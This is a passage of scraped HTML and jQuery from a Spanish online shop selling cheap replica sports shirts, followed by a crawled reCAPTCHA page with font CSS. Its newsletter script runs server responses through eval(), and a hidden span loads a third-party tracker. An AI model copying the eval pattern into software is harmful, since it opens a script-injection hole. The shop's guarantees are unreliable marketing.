                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=286');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=286',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#d5a6b0a7a3bcb6b095b6b3b7e6b6b4b8bca6b0a1b4a6fbb6bab8fbb0a6"><span class="__cf_email__" data-cfemail="ddaeb8afabb4beb89dbebbbfeebebcb0b4aeb8a9bcaef3beb2b0f3b8ae">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=q29gn7wz4ibs
body_size: 49456
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
